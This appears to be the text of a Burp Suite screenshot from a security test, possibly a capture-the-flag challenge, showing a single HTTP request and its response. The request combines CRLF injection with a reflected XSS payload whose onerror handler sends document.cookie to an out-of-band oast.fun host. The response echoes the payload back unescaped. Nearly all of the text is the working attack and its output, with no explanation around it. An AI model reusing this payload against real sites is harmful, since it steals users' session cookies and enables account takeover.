 Request
Pretty Raw Hex \n
1 GET /GetToken?userid=
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAA%0d%0ax%0d%0a%0d%0a%0d%0a{"token":"S","user":"<img/src
='x'/onerror='location=`//ck7a9ad2vtc0000xp030gjuirieyyyyyb.oast.fun/?s=${document
.cookie}`'>aaaafdfsssssssssass"} HTTP/2
2 Host: testnos.e-health.software
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/115.0.5790.110 Safari/537.36
4 Content-Type: application/json
5 Accept: */*
6 Origin: https://escape.nzeros.me
7 Sec-Fetch-Site: cross-site
8 Sec-Fetch-Mode: cors
9 Sec-Fetch-Dest: empty
10 Referer: https://escape.nzeros.me/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sat, 05 Aug 2023 23:53:24 GMT
3 Content-Type: application/json
4 Access-Control-Allow-Origin: *
5 Access-Control-Allow-Methods: POST, GET, OPTIONS
6 Access-Control-Allow-Headers: *
7 Access-Control-Max-Age: 3600
8 Cf-Cache-Status: DYNAMIC
9 Report-To:
{"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v3?s=RQaHGgEmu5GfFt%
2B6ilnksAj9sLT8q0Mw8189SYsgce0W%2B7j3AboWOeA3YEIQ0cVVCCQmDTuMIDyx27SBYXd6qhKtU2ZMP
4UPXNzArKfxBGJK9f34mJIVaNEk4RVVK52VZ%2FwcCO1bXANLRJ6H"}],"group":"cf-nel","max_age
":604800}
10 Nel: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
11 Server: cloudflare
12 Cf-Ray: 7f22f593dd1a1bb9-MAD
13 Alt-Svc: h3=":443"; ma=86400
14
15
16 {"token":"S","user":
"<img/src='x'/onerror='location=`//ck7a9ad2vtc0000xp030gjuirieyyyyyb.oast.fun/?s=$
{document.cookie}`'>aaaafdfsssssssssass"}